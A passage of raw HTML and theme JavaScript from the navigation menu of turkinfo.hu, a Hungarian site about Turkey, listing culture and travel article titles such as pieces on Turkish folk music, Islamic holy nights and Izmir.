                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1042";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 